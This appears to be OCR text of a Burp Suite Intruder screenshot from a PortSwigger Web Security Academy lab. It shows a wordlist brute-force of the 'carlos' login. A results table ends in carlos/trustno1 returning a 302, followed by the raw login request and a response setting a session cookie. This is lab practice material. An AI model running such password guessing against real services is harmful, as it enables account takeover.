 Row Payload Status Words Length Time Label
18 carlos/dragon 200 1591 3079 306
26 carlos/football 200 1591 3079 246
82 carlos/harley 200 1591 3079 275
76 carlos/hunter 200 1591 3079 289
70 carlos/jennifer 200 1591 3079 276
68 carlos/jordan 200 1591 3079 298
64 carlos/killer 200 1591 3079 325
30 carlos/letmein 200 1591 3079 390
34 carlos/master 200 1591 3079 364
46 carlos/michael 200 1591 3079 421
28 carlos/monk... 200 1591 3079 291
42 carlos/must... 200 1591 3079 289
2 carlos/passw... 200 1591 3079 275
60 carlos/qazwsx 200 1591 3079 267
6 carlos/qwerty 200 1591 3079 362
38 carlos/qwert... 200 1591 3079 272
32 carlos/shado... 200 1591 3079 237
80 carlos/soccer 200 1591 3079 242
50 carlos/super... 200 1591 3079 300
66 carlos/trustn... 302 42 194 376
72 carlos/zxcvb... 200 1591 3079 264
1 wiener/peter 302 42 194 275
Pretty Raw Hex \n
6 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://0aec00ac0392764bc01462e100e20002.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : https://0aec00ac0392764bc01462e100e20002.web-security-academy.net/login
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21 Connection : keep-alive
22
23 username =carlos &password =trustno1
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location : /my-account
3 Set-Cookie : session =6Wbm5WdsKSA7fod7k66tspXE2AcLr1Pj ; Secure; HttpOnly; SameSite=None
4 Content-Encoding : gzip
5 Connection : close
6 Content-Length : 0
7
8
Search... 0 matches